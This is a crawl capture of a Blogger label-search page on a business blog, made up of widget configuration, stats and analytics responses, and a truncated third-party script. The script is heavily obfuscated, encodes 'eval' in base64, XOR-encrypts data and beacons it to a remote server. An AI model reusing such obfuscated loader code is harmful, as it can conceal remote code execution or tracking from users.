{'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Business and Society Articles ', 'description': '', 'url': 'https://www.businessandsocietyarticles.com/search/label/Oregon%20Trail', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Oregon Trail', 'resultsMessage': 'Showing posts with the label Oregon Trail', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3eOregon Trail\x3c/span\x3e'}}}, {'name': 'widgets', 'data': [{'title': 'Business and Society Articles  (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'search_top', 'id': 'BlogSearch1'}, {'type': 'AdSense', 'sectionId': 'page_list_top', 'id': 'AdSense2'}, {'title': '', 'type': 'PageList', 'sectionId': 'page_list_top', 'id': 'PageList1'}, {'title': '', 'type': 'FeaturedPost', 'sectionId': 'page_body', 'id': 'FeaturedPost1', 'postId': '6701206157969606078'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '8134407036580638563', 'title': 'What is the oldest city in Oregon?', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH6bekraJO0vUi_eucYbEdpR9srSdP6FN0S-KsEPQeD78dkpHCjsfjUJnB6o-vv8IlMkgQsk0zfTg5Jm_E2R6mwLlr3GMU61peU27x0kXSGBUPZ3KnOsbqllHD-2ct5w', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Location:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'location', 'label': 'Location:'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'page_body', 'id': 'HTML12'}, {'title': '', 'type': 'PopularPosts', 'sectionId': 'page_body', 'id': 'PopularPosts1', 'posts': [{'title': 'Opinion: Most communities in Oregon and the US are Republican, yet Democrats are in charge', 'id': 3637932449078404158}, {'title': 'Using HubSpot to Develop an Effective eCommerce SEO Strategy', 'id': 5062495845620770213}, {'title': '3 Ways Small Brick and Mortar Businesses Can Leverage their Websites', 'id': 8749814437471100165}, {'title': '5 Topics Hotels Can Consistently Blog About', 'id': 7435091916184230118}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': 'BSA Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar', 'id': 'BlogArchive1'}, {'title': 'Follow BSA on Substack', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList5'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'Facebook Page', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML14'}, {'title': '', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList4'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML6'}, {'title': 'Self-Publish a Book', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Smart Meter Guard', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'Total Blog Views', 'type': 'Stats', 'sectionId': 'sidebar', 'id': 'Stats1'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML10'}, {'title': '', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList2'}, {'type': 'Attribution', 'sectionId': 'footer', 'id': 'Attribution1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search_top', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'page_list_top', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'page_list_top', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.businessandsocietyarticles.com/p/services.html', 'id': '3885772986322932355', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.businessandsocietyarticles.com/p/support.html', 'id': '2378372305169330854', 'title': 'Support'}, {'isCurrentPage': false, 'href': 'https://www.amazon.com/stores/author/B00OBP0PIW/allbooks?ingress\x3d0\x26visitId\x3d02b059f3-7cfa-4687-86c4-ef8bf839183b', 'title': 'Books'}, {'isCurrentPage': false, 'href': 'https://robbienewport.substack.com/', 'title': 'Substack'}, {'isCurrentPage': false, 'href': 'https://medium.com/business-articles', 'title': 'Medium '}, {'isCurrentPage': false, 'href': 'https://www.patreon.com/lowdown0', 'title': 'Patreon'}, {'isCurrentPage': false, 'href': 'https://www.linkedin.com/in/robbie-newport-16703710a/', 'title': 'LinkedIn '}, {'isCurrentPage': false, 'href': 'https://twitter.com/SocietyArticles', 'title': 'Twitter'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/businessandsocietyarticles/', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://thelowdown0.blogspot.com/', 'title': 'The Lowdown Truth'}, {'isCurrentPage': false, 'href': 'http://jesuslovesministry.blogspot.com/', 'title': 'Jesus Loves Ministry'}, {'isCurrentPage': false, 'href': 'https://www.bettergolfingdays.com/', 'title': 'Better Golfing Days'}, {'isCurrentPage': false, 'href': 'https://lowdown0.wordpress.com/', 'title': 'The Writer\x27s Lowdown (WP)'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'page_body', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Showing posts with label \x3cb\x3eOregon Trail\x3c/b\x3e. \x3ca href\x3d\x22https://www.businessandsocietyarticles.com/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'page_body', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'page_body', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Blog Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.businessandsocietyarticles.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAXXbq0zIGJOg0w9MsMRKefDqYXAqEn3iWXM75HmheMk81EkendYB81Yuz4tUCzcrLrtG0deEzMV_8lniZNdDfPEkyx_Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.businessandsocietyarticles.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAXXbq0zIGJOg0w9MsMRKefDqYXAqEn3iWXM75HmheMk81EkendYB81Yuz4tUCzcrLrtG0deEzMV_8lniZNdDfPEkyx_Q
body_size: 42
content:
{"total":375400,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,6],[1,14],[2,7],[3,11],[4,23],[5,22],[6,17],[7,13],[8,16],[9,13],[10,22],[11,18],[12,26],[13,22],[14,25],[15,16],[16,62],[17,14],[18,18],[19,71],[20,95],[21,99],[22,57],[23,13],[24,24],[25,74],[26,20],[27,22],[28,24],[29,25]],"nextTickMs":62068}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KHrusFCISwF5NkhVgHcP_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768644851806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1759733702&t=pageview&_s=1&dl=https%3A%2F%2Fwww.businessandsocietyarticles.com%2Fsearch%2Flabel%2FOregon%2520Trail&ul=en-us%40posix&dt=Business%20and%20Society%20Articles&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=797094522&gjid=1993784163&cid=2044417775.1768644850&tid=UA-131517385-1&_gid=1920676654.1768644850&_r=1&_slc=1&z=784970828
body_size: -456
content:
2,cG-YS97F88S2X

--- FILE ---
content_type: application/javascript
request_url: https://ss.mndsrv.com/ctatic/e5c70dd6-5a7c-491d-9450-0788ae566ed5.js
body_size: 14062
content:
(function(){function c(){var Kx=['ngbo','16373qOShFc','851860fseFEQ','20ZBhYmL','18Wegfdn','3675221dNnNOG','2fDkdog','ZXZhbA','no-cache','fhofge','fromCharCode','[base64]/[base64]','1100435NPVVJX','252XMTEnT','replace','22202CGgZou','1512rigcfD','application/octet-stream','3reJzeg','1003210GYBecO','charCodeAt','1183096crKdRq'];c=function(){return Kx;};return c();}function K(X,I){var G=c();return K=function(H,d){H=H-0xbc;var V=G[H];return V;},K(X,I);}var KC=K;(function(X,comparisonValue){var KS=K,I=X();while(!![]){try{var expression=-parseInt(KS(0xd1))/0x1*(parseInt(KS(0xc4))/0x2)+parseInt(KS(0xc7))/0x3*(parseInt(KS(0xcd))/0x4)+parseInt(KS(0xc1))/0x5+parseInt(KS(0xc5))/0x6*(parseInt(KS(0xcc))/0x7)+-parseInt(KS(0xca))/0x8*(-parseInt(KS(0xcf))/0x9)+parseInt(KS(0xce))/0xa*(parseInt(KS(0xd0))/0xb)+parseInt(KS(0xc2))/0xc*(-parseInt(KS(0xc8))/0xd);if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0x53e98),!function(X,e){!(function(){X(0x0,0xe);var c0=function(d,Kz){return c0=Object[X(0xe,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KM){d[X(0x21,0xc)]=KM;}||function(d,KM){for(var KP in KM)Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KM,KP)&&(d[KP]=KM[KP]);},c0(d,Kz);};function c1(d,Kz){if(typeof Kz!==X(0x52,0xb)&&null!==Kz)throw new TypeError(X(0x5d,0x1b)+String(Kz)+X(0x78,0x27));function KM(){this['constructor']=d;}c0(d,Kz),d[X(0x2d,0xc)]=null===Kz?Object[X(0x9f,0x8)](Kz):(KM[X(0x2d,0xc)]=Kz[X(0x2d,0xc)],new KM());}var c2=function(){return c2=Object[X(0xa7,0x8)]||function(Kz){for(var KM,KP=0x1,KW=arguments[X(0xaf,0x8)];KP<KW;KP++)for(var Km in KM=arguments[KP])Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KM,Km)&&(Kz[Km]=KM[Km]);return Kz;},c2[X(0xb7,0x7)](this,arguments);};function c3(Kz,KM,KP,KW){return new(KP||(KP=Promise))(function(Km,KZ){function KT(KR){try{Kg(KW[X(0xbe,0x6)](KR));}catch(KF){KZ(KF);}}function Kh(KR){try{Kg(KW[X(0xc4,0x7)](KR));}catch(KF){KZ(KF);}}function Kg(KR){var KF;KR[X(0xcb,0x6)]?Km(KR[X(0xd1,0x7)]):(KF=KR[X(0xd1,0x7)],KF instanceof KP?KF:new KP(function(KJ){KJ(KF);}))[X(0xd8,0x6)](KT,Kh);}Kg((KW=KW[X(0xb7,0x7)](Kz,KM||[]))[X(0xbe,0x6)]());});}function c4(Kz,KM){var KP,KW,Km,KZ,KT={'label':0x0,'sent':function(){if(0x1&Km[0x0])throw Km[0x1];return Km[0x1];},'trys':[],'ops':[]};return KZ={'next':Kh(0x0),'throw':Kh(0x1),'return':Kh(0x2)},typeof Symbol===X(0x52,0xb)&&(KZ[Symbol[X(0xde,0xb)]]=function(){return this;}),KZ;function Kh(Kg){return function(KR){return function(KF){if(KP)throw new TypeError(X(0xe9,0x2a));for(;KT;)try{if(KP=0x1,KW&&(Km=0x2&KF[0x0]?KW[X(0x113,0x8)]:KF[0x0]?KW[X(0xc4,0x7)]||((Km=KW[X(0x113,0x8)])&&Km[X(0x4c,0x6)](KW),0x0):KW[X(0xbe,0x6)])&&!(Km=Km[X(0x4c,0x6)](KW,KF[0x1]))[X(0xcb,0x6)])return Km;switch(KW=0x0,Km&&(KF=[0x2&KF[0x0],Km[X(0xd1,0x7)]]),KF[0x0]){case 0x0:case 0x1:Km=KF;break;case 0x4:return KT[X(0x11b,0x7)]++,{'value':KF[0x1],'done':!0x1};case 0x5:KT[X(0x11b,0x7)]++,KW=KF[0x1],KF=[0x0];continue;case 0x7:KF=KT[X(0x122,0x4)][X(0x126,0x4)](),KT[X(0x12a,0x6)][X(0x126,0x4)]();continue;default:if(!(Km=KT[X(0x12a,0x6)],(Km=Km[X(0xaf,0x8)]>0x0&&Km[Km[X(0xaf,0x8)]-0x1])||0x6!==KF[0x0]&&0x2!==KF[0x0])){KT=0x0;continue;}if(0x3===KF[0x0]&&(!Km||KF[0x1]>Km[0x0]&&KF[0x1]<Km[0x3])){KT[X(0x11b,0x7)]=KF[0x1];break;}if(0x6===KF[0x0]&&KT[X(0x11b,0x7)]<Km[0x1]){KT[X(0x11b,0x7)]=Km[0x1],Km=KF;break;}if(Km&&KT[X(0x11b,0x7)]<Km[0x2]){KT[X(0x11b,0x7)]=Km[0x2],KT[X(0x122,0x4)][X(0x130,0x6)](KF);break;}Km[0x2]&&KT[X(0x122,0x4)][X(0x126,0x4)](),KT[X(0x12a,0x6)][X(0x126,0x4)]();continue;}KF=KM[X(0x4c,0x6)](Kz,KT);}catch(KJ){KF=[0x6,KJ],KW=0x0;}finally{KP=Km=0x0;}if(0x5&KF[0x0])throw KF[0x1];return{'value':KF[0x0]?KF[0x1]:void 0x0,'done':!0x0};}([Kg,KR]);};}}function c5(Kz,KM,KP){if(KP||0x2===arguments[X(0xaf,0x8)]){for(var KW,Km=0x0,KZ=KM[X(0xaf,0x8)];Km<KZ;Km++)!KW&&Km in KM||(KW||(KW=Array[X(0x2d,0xc)][X(0x136,0x7)][X(0x4c,0x6)](KM,0x0,Km)),KW[Km]=KM[Km]);}return Kz[X(0x13d,0x8)](KW||Array[X(0x2d,0xc)][X(0x136,0x7)][X(0x4c,0x6)](KM));}var c6=JSON[X(0x145,0x7)](X(0x14c,0x40));function c7(Kz){if(c6[X(0x192,0x12)])return c6[X(0x192,0x12)];var KM,KP,KW=Kz[X(0x1a4,0x12)],Km=(KM=KW[X(0x1b6,0x4)],(KP=/.*\/([a-zA-Z0-9-]+)\.js$/[X(0x18c,0x6)](KM))&&KP[0x1]),KZ=Kz[X(0x1ba,0x16)](X(0x1d0,0x12)+Km+X(0x1e2,0x3));return KZ[X(0xaf,0x8)]?KW!==KZ[0x0]?null:Km:null;}const c8=[0x55,0xaa,0x33,0x99];function c9(Kz,KM){const KP=unescape(encodeURIComponent(Kz)),KW=new ArrayBuffer(KP[X(0xaf,0x8)]),Km=new Uint8Array(KW),KZ=KM[X(0xaf,0x8)],KT=c8[X(0xaf,0x8)];for(let Kh=0x0;Kh<KP[X(0xaf,0x8)];Kh++)Km[Kh]=KP[X(0x1e5,0xe)](Kh)^KM[X(0x1e5,0xe)](Kh%KZ)^c8[Kh%KT];return KW;}function cc(Kz,KM){const KP=new Uint8Array(Kz),KW=KP[X(0xaf,0x8)],Km=KM[X(0xaf,0x8)],KZ=c8[X(0xaf,0x8)];for(let Kh=0x0;Kh<KW;Kh++)KP[Kh]=KP[Kh]^KM[X(0x1e5,0xe)](Kh%Km)^c8[Kh%KZ];const KT=String[X(0x1f3,0x10)][X(0xb7,0x7)](null,KP);return decodeURIComponent(escape(KT));}function cK(Kz,KM,KP){return new Promise(function(KW){Kz[X(0x203,0x16)](KM,function(e){KW(e);},KP);});}var cX=(function(){function Kz(){var KM=this;this[X(0x27f,0xb)]=new Promise(function(KP,KW){KM[X(0x28a,0xa)]=KW,KM[X(0x294,0xb)]=KP;});}return Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x2b2,0xa),{'get':function(){return this[X(0x27f,0xb)];},'enumerable':!0x1,'configurable':!0x0}),Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x2bc,0x8),{'get':function(){return this[X(0x28a,0xa)];},'enumerable':!0x1,'configurable':!0x0}),Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x2c4,0xa),{'get':function(){return this[X(0x294,0xb)];},'enumerable':!0x1,'configurable':!0x0}),Kz;}());function cI(){return c3(this,void 0x0,void 0x0,function(){return c4(this,function(Kz){switch(Kz[X(0x11b,0x7)]){case 0x0:return document[X(0x2ce,0xe)]!==X(0x2dc,0xa)?[0x3,0x2]:[0x4,cK(document,X(0x2e6,0x16))];case 0x1:Kz[X(0x2fc,0x6)](),Kz[X(0x11b,0x7)]=0x2;case 0x2:return[0x2];}});});}var cG,cH=(function(){function Kz(){this[X(0x302,0xa)]=c6[X(0x30c,0x7)],this[X(0x313,0xa)]=!0x1;}return Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x31d,0xa),{'set':function(KM){this[X(0x327,0xb)]=KM[X(0x231,0xa)](/\/$/,X(0x26d,0x0));},'enumerable':!0x1,'configurable':!0x0}),Kz[X(0x2d,0xc)][X(0x332,0x4)]=function(){for(var KM=[],KP=0x0;KP<arguments[X(0xaf,0x8)];KP++)KM[KP]=arguments[KP];this[X(0x336,0xf)][X(0xb7,0x7)](this,c5([X(0x332,0x4)],KM,!0x1));},Kz[X(0x2d,0xc)][X(0x345,0x6)]=function(){for(var KM=[],KP=0x0;KP<arguments[X(0xaf,0x8)];KP++)KM[KP]=arguments[KP];this[X(0x336,0xf)][X(0xb7,0x7)](this,c5([X(0x345,0x6)],KM,!0x1));},Kz[X(0x2d,0xc)][X(0x34b,0x7)]=function(){for(var KM=[],KP=0x0;KP<arguments[X(0xaf,0x8)];KP++)KM[KP]=arguments[KP];this[X(0x336,0xf)][X(0xb7,0x7)](this,c5([X(0x34b,0x7)],KM,!0x1));},Kz[X(0x2d,0xc)][X(0x352,0xc)]=function(KM){this[X(0x34b,0x7)](KM[X(0x35e,0xa)],KM[X(0x368,0x7)]);},Kz[X(0x2d,0xc)][X(0x336,0xf)]=function(KM){for(var KP=[],KW=0x1;KW<arguments[X(0xaf,0x8)];KW++)KP[KW-0x1]=arguments[KW];this[X(0x36f,0x6)](KM,KP)[X(0x375,0x7)](function(){return 0x0;}),this[X(0x302,0xa)]&&console[KM][X(0xb7,0x7)](console,KP);},Kz[X(0x2d,0xc)][X(0x36f,0x6)]=function(KM,KP){return c3(this,void 0x0,void 0x0,function(){var KW,Km,KZ,KT,Kh,Kg;return c4(this,function(KR){switch(KR[X(0x11b,0x7)]){case 0x0:if(!this[X(0x313,0xa)])return[0x2];KR[X(0x11b,0x7)]=0x1;case 0x1:return KR[X(0x12a,0x6)][X(0x130,0x6)]([0x1,0x3,,0x4]),[0x4,this[X(0x37c,0x7)]()];case 0x2:return KW=KR[X(0x2fc,0x6)](),[0x3,0x4];case 0x3:return Km=KR[X(0x2fc,0x6)](),KW=Km&&Km[X(0x35e,0xa)],[0x3,0x4];case 0x4:return KZ=JSON[X(0x383,0xc)](c5([KM,location[X(0x38f,0x6)],KW],KP,!0x0)),KT=c9(KZ,X(0x395,0x24)),[0x4,(KF=KT,new Promise(function(KJ){var Ky=new FileReader();Ky[X(0x219,0x8)]=function(Ko){try{var KE=Ko[X(0x221,0x8)][X(0x229,0x8)][X(0x231,0xa)](X(0x23b,0x32),X(0x26d,0x0))[X(0x231,0xa)](/=+$/,X(0x26d,0x0));KJ(KE);}catch(KU){}};var Kj=new Blob([KF]);Ky[X(0x26d,0x12)](Kj);}))];case 0x5:return Kh=KR[X(0x2fc,0x6)](),Kg=X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x327,0xb)],X(0x3b9,0x4))[X(0x13d,0x8)](encodeURIComponent(Kh)),navigator[X(0x3bd,0xe)]?navigator[X(0x3bd,0xe)](Kg):fetch(Kg)[X(0x375,0x7)](function(){return 0x0;}),[0x2];}var KF;});});},Kz[X(0x2d,0xc)][X(0x37c,0x7)]=function(){return c3(this,void 0x0,void 0x0,function(){var KM,KP,KW,Km,KZ;return c4(this,function(KT){switch(KT[X(0x11b,0x7)]){case 0x0:return this[X(0x3cb,0x3)]?[0x2,this[X(0x3cb,0x3)]]:navigator[X(0x3ce,0x12)]?[0x4,navigator[X(0x3ce,0x12)][X(0x3e0,0x14)]()]:[0x3,0x2];case 0x1:return KP=KT[X(0x2fc,0x6)](),[0x3,0x3];case 0x2:KP=self[X(0x3f4,0x10)],KT[X(0x11b,0x7)]=0x3;case 0x3:return[0x4,null==(KM=KP)?void 0x0:KM[X(0x404,0xf)][X(0x413,0x14)]()];case 0x4:return KW=KT[X(0x2fc,0x6)](),Km=null==KW?void 0x0:KW[X(0x427,0xb)],KZ=Km?Km[X(0x432,0xc)](Km[X(0xaf,0x8)]-0xa):X(0x26d,0x0),[0x2,this[X(0x3cb,0x3)]=KZ];}});});},Kz;}()),cV=new cH();!function(Kz){Kz[X(0x43e,0x8)]=X(0x43e,0x8);}(cG||(cG={}));var cw=function(Kz){this[X(0x446,0x6)]=cG[X(0x43e,0x8)],this[X(0x44c,0xa)]=Kz;},cu=(function(){function Kz(){this[X(0x327,0xb)]=X(0x26d,0x0),this[X(0x456,0xa)]=X(0x26d,0x0);}return Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x31d,0xa),{'set':function(KM){this[X(0x327,0xb)]=KM[X(0x460,0xb)](X(0x46b,0x2))?KM[X(0x136,0x7)](0x0,-0x1):KM;},'enumerable':!0x1,'configurable':!0x0}),Object[X(0x29f,0x13)](Kz[X(0x2d,0xc)],X(0x46d,0x8),{'set':function(KM){this[X(0x456,0xa)]=KM;},'enumerable':!0x1,'configurable':!0x0}),Kz[X(0x2d,0xc)][X(0x475,0xc)]=function(KM){return X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x327,0xb)],X(0x46b,0x2))[X(0x13d,0x8)](KM);},Kz[X(0x2d,0xc)][X(0x481,0x8)]=function(KM,KP,KW){return c3(this,void 0x0,void 0x0,function(){var Km,KZ;return c4(this,function(KT){var Ks=K;switch(KT[X(0x11b,0x7)]){case 0x0:return Km={'method':'POST','cache':Ks(0xbd),'headers':c2({'Content-Type':Ks(0xc6)},KW),'body':c9(JSON[X(0x383,0xc)](KP,function(Kh,Kg){return void 0x0===Kg?X(0x489,0xc):Kg;}),this[X(0x456,0xa)])},[0x4,fetch(this[X(0x475,0xc)](KM),Km)];case 0x1:if(!(KZ=KT[X(0x2fc,0x6)]())[X(0x495,0x3)]||0xcc===KZ[X(0x498,0x8)])throw cV[X(0x332,0x4)](X(0x4a0,0xb),KZ),new cl(KZ[X(0x498,0x8)]);return[0x4,KZ[X(0x4ab,0xf)]()];case 0x2:return[0x2,cc(KT[X(0x2fc,0x6)](),this[X(0x456,0xa)])];}});});},Kz[X(0x2d,0xc)][X(0x4ba,0xc)]=function(KM,KP,KW){return c3(this,void 0x0,void 0x0,function(){var Km;return c4(this,function(KZ){switch(KZ[X(0x11b,0x7)]){case 0x0:return[0x4,this[X(0x481,0x8)](KM,KP,KW)];case 0x1:return Km=KZ[X(0x2fc,0x6)](),[0x4,JSON[X(0x145,0x7)](Km)];case 0x2:return[0x2,KZ[X(0x2fc,0x6)]()];}});});},Kz[X(0x2d,0xc)][X(0x3bd,0xe)]=function(KM){var KP=this[X(0x475,0xc)](KM);fetch(KP)[X(0x375,0x7)](function(){return 0x0;});},Kz;}()),cl=function(Kz){function KM(KP){var KW=Kz[X(0x4c,0x6)](this,X(0x4c6,0x27)[X(0x13d,0x8)](KP))||this;return Object[X(0xe,0x13)](KW,KM[X(0x2d,0xc)]),KW[X(0x498,0x8)]=KP,KW;}return c1(KM,Kz),KM;}(Error),cN=function(Kz){function KM(KP){var KW=KP[X(0x31d,0xa)],Km=KP[X(0x46d,0x8)],KZ=Kz[X(0x4c,0x6)](this)||this;return KZ[X(0x31d,0xa)]=KW,KZ[X(0x46d,0x8)]=Km,KZ;}return c1(KM,Kz),KM[X(0x2d,0xc)][X(0x4ed,0xc)]=function(){return this[X(0x4ba,0xc)](X(0x26d,0x0)[X(0x13d,0x8)](this[X(0x456,0xa)],X(0x4f9,0x10)),{});},KM[X(0x2d,0xc)][X(0x509,0x16)]=function(KP){return 